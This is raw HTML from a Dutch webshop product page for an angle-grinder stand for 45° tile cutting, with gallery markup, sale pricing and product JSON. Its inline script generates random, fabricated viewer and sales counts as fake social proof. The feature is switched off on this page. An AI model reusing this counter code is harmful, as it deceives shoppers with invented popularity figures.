                                //timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=260 260w"
                        src="//timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?crop=center&height=84&v=1716363318&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-7" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-38512791093530"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 7 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-7"
                    >
                      <img id="Thumbnail-template--25609042362650__main-7"
                        srcset="//timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=59 59w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=118 118w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=84 84w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=168 168w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=130 130w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=260 260w"
                        src="//timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?crop=center&height=84&v=1716363318&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-8" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-38512791126298"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 8 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-8"
                    >
                      <img id="Thumbnail-template--25609042362650__main-8"
                        srcset="//timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=59 59w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=118 118w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=84 84w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=168 168w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=130 130w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=260 260w"
                        src="//timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?crop=center&height=84&v=1716363318&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven" aria-controls="GalleryThumbnails-template--25609042362650__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--25609042362650__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Haakse Slijperstandaard voor Tegels 45° Afkant Snijden</h1>
              <a href="/products/tools" class="product__title">
                <h2 class="h1">
                  Haakse Slijperstandaard voor Tegels 45° Afkant Snijden
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25609042362650__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €36,99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €36,99
      </span>
        <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
        <span>
          <s class="price-item price-item--regular">
            
              €69,98
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Aanbiedingsprijs</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Aanbieding
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Uitverkocht
    </span></div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "verkocht"; // 销量提示文字
  var view_text = "mensen bekijken dit nu."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":9367440425242,"title":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","handle":"tools","description":"\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508152951_d93ca82854d9beb95ed0d1592c93930b.gif?v=1715153396\"\u003e\u003c\/p\u003e\n\u003cp\u003eBereik nauwkeurige en professionele afkantsneden op tegels met gemak met behulp van deze Haakse Slijperstandaard voor Tegels 45° Afkant Snijden. Het apparaat biedt een stabiel platform voor haakse slijpers, waardoor het schudden en de instabiliteit die kan optreden tijdens handmatig gebruik worden geëlimineerd. Dit elimineert ongelijke of onnauwkeurige snijlijnen, met als resultaat professionele en gepolijste afwerkingen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508152958_3a3cb464d1df2c3a52fda547269db973.jpg?v=1715153402\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eINSTALLATIE\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508153004_b463689d2271fa23e6997a2887eccecc.gif?v=1715153409\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eBELANGRIJKE KENMERKEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eROBUUSTE CONSTRUCTIE: \u003c\/strong\u003eGemaakt van hoogwaardig materiaal, is de standaard bestand tegen corrosie en vervorming, en biedt duurzaamheid en stabiliteit tijdens gebruik, en zorgt voor precieze en consistente sneden.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVEILIG KLEMSYSTEEM: \u003c\/strong\u003eDe standaard is uitgerust met een veilig klemsysteem dat de haakse slijper stevig op zijn plaats houdt, zorgt voor stabiliteit en vermindert trillingen tijdens gebruik.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGEMAKKELIJK VERSTELBAAR: \u003c\/strong\u003eDe standaard maakt gemakkelijke aanpassing mogelijk om nauwkeurige en precieze sneden te bereiken voor verschillende maten en diktes van tegels.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCOMPATIBILITEIT: \u003c\/strong\u003eGeschikt voor 100-type haakse slijpers met een maximale spindeldiameter van 45mm, wat zorgt voor een veilige en nauwkeurige pasvorm.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVEELZIJDIGE TOEPASSINGEN: \u003c\/strong\u003eGeschikt voor een breed scala aan tegelsnijprojecten, waaronder huisrenovaties, professionele installaties en meer.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eSPECIFICATIES\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508153010_425a32b34f9b380c3138ddf0b01c5ba1.jpg?v=1715153414\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eHaakse slijper: universeel Φ100\u003c\/p\u003e\n\u003cp\u003eMateriaal: metaal\u003c\/p\u003e\n\u003cp\u003eSnijhoek: 45°\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003ePAKKET BEVAT\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e1 * Haakse Slijperstandaard voor Tegels 45° Afkant Snijden\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eOPMERKINGEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eControleer de compatibiliteit voordat u koopt.\u003c\/p\u003e\n\u003cp\u003eDraag geschikte persoonlijke beschermingsmiddelen tijdens het snijden.\u003c\/p\u003e","published_at":"2024-05-22T09:35:18+02:00","created_at":"2024-05-22T09:35:18+02:00","vendor":"timberow","type":"Auto Accessoires","tags":[],"price":3699,"price_min":3699,"price_max":3699,"available":true,"price_varies":false,"compare_at_price":6998,"compare_at_price_min":6998,"compare_at_price_max":6998,"compare_at_price_varies":false,"variants":[{"id":48953214533914,"title":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","option1":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","option2":null,"option3":null,"sku":"LE90269374","requires_shipping":true,"taxable":false,"featured_image":{"id":46014161486106,"product_id":9367440425242,"position":8,"created_at":"2024-05-22T09:35:18+02:00","updated_at":"2024-05-22T09:35:18+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318","variant_ids":[48953214533914]},"available":true,"name":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden - Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","public_title":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","options":["Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"],"price":3699,"weight":0,"compare_at_price":6998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38512791126298,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318"],"featured_image":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318","options":["Artikel"],"media":[{"alt":null,"id":38512790896922,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318","width":800},{"alt":null,"id":38512790929690,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318","width":800},{"alt":null,"id":38512790962458,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318","width":800},{"alt":null,"id":38512790995226,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318","width":800},{"alt":null,"id":38512791027994,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318","width":800},{"alt":null,"id":38512791060762,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318","width":800},{"alt":null,"id":38512791093530,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318","width":800},{"alt":null,"id":38512791126298,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508152951_d93ca82854d9beb95ed0d1592c93930b.gif?v=1715153396\"\u003e\u003c\/p\u003e\n\u003cp\u003eBereik nauwkeurige en professionele afkantsneden op tegels met gemak met behulp van deze Haakse Slijperstandaard voor Tegels 45° Afkant Snijden. Het apparaat biedt een stabiel platform voor haakse slijpers, waardoor het schudden en de instabiliteit die kan optreden tijdens handmatig gebruik worden geëlimineerd. Dit elimineert ongelijke of onnauwkeurige snijlijnen, met als resultaat professionele en gepolijste afwerkingen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508152958_3a3cb464d1df2c3a52fda547269db973.jpg?v=1715153402\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eINSTALLATIE\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508153004_b463689d2271fa23e6997a2887eccecc.gif?v=1715153409\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eBELANGRIJKE KENMERKEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eROBUUSTE CONSTRUCTIE: \u003c\/strong\u003eGemaakt van hoogwaardig materiaal, is de standaard bestand tegen corrosie en vervorming, en biedt duurzaamheid en stabiliteit tijdens gebruik, en zorgt voor precieze en consistente sneden.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVEILIG KLEMSYSTEEM: \u003c\/strong\u003eDe standaard is uitgerust met een veilig klemsysteem dat de haakse slijper stevig op zijn plaats houdt, zorgt voor stabiliteit en vermindert trillingen tijdens gebruik.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGEMAKKELIJK VERSTELBAAR: \u003c\/strong\u003eDe standaard maakt gemakkelijke aanpassing mogelijk om nauwkeurige en precieze sneden te bereiken voor verschillende maten en diktes van tegels.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCOMPATIBILITEIT: \u003c\/strong\u003eGeschikt voor 100-type haakse slijpers met een maximale spindeldiameter van 45mm, wat zorgt voor een veilige en nauwkeurige pasvorm.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVEELZIJDIGE TOEPASSINGEN: \u003c\/strong\u003eGeschikt voor een breed scala aan tegelsnijprojecten, waaronder huisrenovaties, professionele installaties en meer.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eSPECIFICATIES\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508153010_425a32b34f9b380c3138ddf0b01c5ba1.jpg?v=1715153414\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eHaakse slijper: universeel Φ100\u003c\/p\u003e\n\u003cp\u003eMateriaal: metaal\u003c\/p\u003e\n\u003cp\u003eSnijhoek: 45°\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003ePAKKET BEVAT\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e1 * Haakse Slijperstandaard voor Tegels 45° Afkant Snijden\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eOPMERKINGEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eControleer de compatibiliteit voordat u koopt.\u003c\/p\u003e\n\u003cp\u003eDraag geschikte persoonlijke beschermingsmiddelen tijdens het snijden.\u003c\/p\u003e"}
  var productCollections = [{"id":441128223002,"handle":"auto-accessoires","title":"Auto Accessoires","updated_at":"2026-01-21T13:07:36+01:00","body_html":"","published_at":"2023-03-28T10:40:07+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Car Accessoires"},{"column":"type","relation":"equals","condition":"Auto Accessoires"}],"published_scope":"global","image":{"created_at":"2023-03-28T10:40:06+02:00","alt":null,"width":480,"height":480,"src":"\/\/timberow.com\/cdn\/shop\/collections\/10002.jpg?v=1730968899"}},{"id":441127895322,"handle":"hete-verkoop","title":"Hete verkoop","updated_at":"2026-01-21T13:07:36+01:00","body_html":"","published_at":"2023-03-28T10:36:08+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25609042362650__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48953214533914">
                
<input type="hidden" name="product-id" value="9367440425242" /><input type="hidden" name="section-id" value="template--25609042362650__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25609042362650__main" data-url="/products/tools" ><fieldset class="js product-form__input">
                        <legend class="form__label">Artikel</legend><input type="radio" id="template--25609042362650__main-1-0"
                                name="Artikel"
                                value="Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"
                                form="product-form-template--25609042362650__main"
                                checked
                          >
                          <label for="template--25609042362650__main-1-0">
                            Haakse Slijperstandaard voor Tegels 45° Afkant Snijden
                          </label></fieldset><script type="application/json">
